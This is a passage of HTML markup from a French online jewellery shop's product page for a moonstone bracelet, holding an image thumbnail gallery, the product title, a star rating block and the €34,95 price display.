        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--26050826600712__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26050826600712__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26050826600712__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26050826600712__main-38839323656456"
              data-media-position="1"
              data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26050826600712__main"
                aria-describedby="Thumbnail-template--26050826600712__main-1
"
              >
                <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=416" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=54 54w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=74 74w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=104 104w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=162 162w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=208 208w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=324 324w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26050826600712__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26050826600712__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26050826600712__main-38839324246280"
              data-media-position="2"
              data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--26050826600712__main"
                aria-describedby="Thumbnail-template--26050826600712__main-2
"
              >
                <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=416" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=54 54w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=74 74w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=104 104w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=162 162w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=208 208w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=324 324w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26050826600712__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26050826600712__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26050826600712__main-38839324999944"
              data-media-position="3"
              data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--26050826600712__main"
                aria-describedby="Thumbnail-template--26050826600712__main-3
"
              >
                <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=416" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=54 54w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=74 74w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=104 104w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=162 162w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=208 208w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=324 324w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26050826600712__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26050826600712__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26050826600712__main-38839325917448"
              data-media-position="4"
              data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--26050826600712__main"
                aria-describedby="Thumbnail-template--26050826600712__main-4
"
              >
                <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=416" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=54 54w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=74 74w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=104 104w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=162 162w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=208 208w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=324 324w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26050826600712__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26050826600712__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26050826600712__main-38839327031560"
              data-media-position="5"
              data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--26050826600712__main"
                aria-describedby="Thumbnail-template--26050826600712__main-5
"
              >
                <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=416" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=54 54w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=74 74w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=104 104w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=162 162w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=208 208w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=324 324w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26050826600712__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26050826600712__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--26050826600712__main-38839326671112"
              data-media-position="6"
              data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--26050826600712__main"
                aria-describedby="Thumbnail-template--26050826600712__main-6
"
              >
                <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=416" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=54 54w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=74 74w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=104 104w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=162 162w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=208 208w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=324 324w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26050826600712__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26050826600712__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--26050826600712__main-38839325589768"
              data-media-position="7"
              data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 7 dans la galerie"
                
                aria-controls="GalleryViewer-template--26050826600712__main"
                aria-describedby="Thumbnail-template--26050826600712__main-7
"
              >
                <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=416" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=54 54w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=74 74w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=104 104w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=162 162w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=208 208w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=324 324w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26050826600712__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26050826600712__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--26050826600712__main-38839324639496"
              data-media-position="8"
              data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 8 dans la galerie"
                
                aria-controls="GalleryViewer-template--26050826600712__main"
                aria-describedby="Thumbnail-template--26050826600712__main-8
"
              >
                <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=416" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=54 54w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=74 74w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=104 104w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=162 162w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=208 208w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=324 324w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26050826600712__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26050826600712__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--26050826600712__main-38839324115208"
              data-media-position="9"
              data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 9 dans la galerie"
                
                aria-controls="GalleryViewer-template--26050826600712__main"
                aria-describedby="Thumbnail-template--26050826600712__main-9
"
              >
                <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=416" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=54 54w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=74 74w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=104 104w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=162 162w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=208 208w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=324 324w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26050826600712__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26050826600712__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--26050826600712__main-38839323590920"
              data-media-position="10"
              data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 10 dans la galerie"
                
                aria-controls="GalleryViewer-template--26050826600712__main"
                aria-describedby="Thumbnail-template--26050826600712__main-10
"
              >
                <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=416" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=54 54w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=74 74w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=104 104w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=162 162w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=208 208w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=324 324w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26050826600712__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--26050826600712__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26050826600712__main"
        data-section="template--26050826600712__main"
        data-url="/products/bracelet-pierre-de-lune-feminin"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  bracelets pierre de lune "Féminin"
                </h1>
                <a href="/products/bracelet-pierre-de-lune-feminin" class="product__title">
                  <h2 class="h1">
                    bracelets pierre de lune "Féminin"
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--26050826600712__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €34,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €34,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
